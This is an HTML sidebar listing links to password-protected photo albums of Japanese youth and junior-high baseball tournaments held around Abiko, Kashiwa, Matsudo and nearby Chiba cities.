<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=352"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">ロッテ旗争奪松戸予選　４年生以下&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=351"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第９回我孫子市少年野球低学年大会兼第22回千葉県少年野球低学年大会ロッテ旗争奪戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=349"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回柏市長杯争奪夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=350"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第25回柏警察署長杯争奪低学年夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=348"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第19回流山市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=347"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回葛南親善野球大会決勝　北初富セブンスターズ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=345"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回葛南親善野球大会リトルジャガーズ対鎌ヶ谷スラッガーズ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=346"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">6.4第16回葛南親善野球大会サンスパッツ対北初富セブンスターズ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=344"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会準々決勝・布佐スパイダース&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=342"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会3回戦リトルイーグルス&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=343"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会3回戦布佐スパイダース&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=341"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会1回戦・サンスパッツ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=337"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会1回戦・リトルイーグルス&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=336"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会1回戦・布佐スパイダース&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=338"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=340"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回県スポ少軟式野球交流大会1回戦・ジャガーズ対大橋みどり&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=333"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">セナリオハウスカップ争奪第18回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=334"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回全日本学童軟式野球大会葛南ブロック予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=331"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=332"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第84回鎌ヶ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=330"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=329"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=327"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=335"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">友遊ボール中央ブロック大会我孫子市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=328"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市スポーツ少年団春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=323"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=324"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会準決勝イーグルス対ジャガーズ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=326"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会表彰式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=325"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会準決勝スパイダース対サンスパッツ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=320"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回我孫子市少年野球春季大会・開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=322"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本・関東学童野球柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=319"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回我孫子市少年野球春季大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=321"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本・関東学童野球柏予選開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=318"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第35回カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=317"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第2回松戸ポニーリーグ杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=313"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回柏流さよなら大会・３位決定戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=316"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回柏流さよなら大会決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=315"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第10回東日本選抜中学生野球選手権大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=314"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏ベースボールフェスティバル&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=311"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成27年度我孫子市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=308"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第17回流山市少年野球新人戦大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=307"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回松戸市少年野球軟式野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=306"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第4回日本プロ野球OBクラブ杯千葉県中学生野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=312"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第25回鎌ケ谷警察署長杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=304"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ6年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=298"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ３年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=300"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ５年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=299"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ４年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=297"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">日本ハム杯争奪千葉県大会・準決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=303"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第24回柏市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=302"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">千葉ロッテマリーンズ柏後援会旗争奪第41回柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=305"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">日本ハム杯争奪第17回関東学童軟式野球秋季大会・５年生以下・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=296"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第17回我孫子市少年野球新人大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=301"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第6回東武鉄道杯野田線沿線野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=310"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第83回鎌ヶ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=309"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成27年度第34回野田市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=291"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回我孫子市少年野球秋季大会・開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=289"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第17回関東学童軟式野球秋季大会（日ハム杯争奪）葛南予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=295"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回三市親善少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=294"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回東葛地区親睦夏季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=290"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第17回関東学童軟式野球秋季大会（日ハム杯争奪）我孫子市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=293"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第17回関東学童軟式野球秋季大会・柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=286"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第7回鎌ケ谷市少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=288"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">千葉県中学校総合体育大会野球　葛南大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=284"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第８回我孫子市少年野球低学年大会我孫子市予選・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=285"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第29回流山市少年野球相馬市長杯大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=287"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第１回流山市近隣少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=292"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成27年度ロッテ旗松戸予選・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=276"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第22回我孫子近隣交流少年野球大会・３位決定戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=283"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第８回我孫子市少年野球低学年大会我孫子市予選・開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=277"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第22回我孫子近隣交流少年野球大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=271"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第６回雪印メグミルク低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=273"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第24回柏警察署長旗争奪低学年夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=274"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回柏市長杯争奪夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=275"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回流山市少年野球低学年大会・ロッテ旗&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=261"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回葛南少年野球大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=262"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回葛南少年野球大会・準決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=270"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回葛南少年野球大会・リトルジャガーズ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=269"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回葛南少年野球大会・布佐スパイダース&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=258"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回千葉県スポーツ少年団軟式野球交流大会・リトルキング&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=257"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回千葉県スポーツ少年団軟式野球交流大会・リトルイーグルス&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=260"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第82回鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=272"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">セナリオハウスカップ争奪第17回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=267"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回松戸市少年軟式野球連盟春季大会兼体育協会会長杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=268"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第35回柏市中学校親善野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=265"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=252"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回我孫子市スポーツ少年団交流野球大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=256"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成27年度学年リーグ・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=266"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=259"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第35回全日本学童軟式野球大会柏市予選兼第38回関東学童軟式野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=253"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回我孫子市スポーツ少年団交流野球大・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=254"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回我孫子市スポーツ少年団交流野球大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=248"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回我孫子市スポーツ少年団交流野球大会・抽選会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=249"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第1回松戸ポニーリーグ杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=251"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回千葉県スポ少軟式野球交流会松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=250"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市スポーツ少年団平成26年度新人野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=247"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第31回柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=245"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第34回カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=242"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度我孫子市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=239"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度白井ロータリークラブ杯選手権大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=237"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第３回日本プロ野球OBクラブ杯千葉県中学生野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=244"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回松戸市少年軟式野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=236"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ４年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=234"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ６年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=235"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ５年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=233"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回我孫子市少年野球新人大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=232"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第13回千葉県少年野球連盟地域対抗６年生選抜大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=240"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回木下杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=246"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第24回鎌ケ谷警察署長杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=223"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回我孫子市少年野球新人大会・開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=231"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第23回柏市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=222"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ３年生決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=238"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第27回大塚杯争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=224"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回松戸市少年軟式野球連盟秋季大会新人戦・教育長旗争奪戦・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=230"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回柏市少年野球秋季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=225"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球秋季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=217"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度五市親善野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=216"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回我孫子市少年野球秋季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=228"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">9.23第81回 鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=227"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第７６回流山市少年野球大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=214"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回我孫子市少年野球秋季大会・開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=218"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第20回千葉県低学年東葛地域大会・ロッテ旗争奪&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=215"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回関東学童軟式野球秋季大会葛南地区予選（日ハム杯争奪）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=220"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度第20回千葉県少年野球低学年大会・ロッテ旗争奪葛南地区予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=210"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回三市親善少年野球大会環境衛生組合杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=221"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回小・中学生硬式野球日米親善交流大会in松戸&nbsp;&nbsp;</a></li>
